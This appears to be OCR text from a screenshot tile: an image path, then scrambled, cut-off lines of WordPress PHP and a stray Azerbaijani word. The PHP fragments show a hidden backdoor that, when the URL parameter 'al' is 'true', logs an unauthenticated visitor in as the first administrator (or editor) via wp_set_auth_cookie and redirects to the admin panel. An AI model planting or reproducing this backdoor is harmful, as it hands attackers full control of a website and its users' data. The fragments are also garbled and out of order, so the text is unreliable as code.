
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
ları Müxtəlif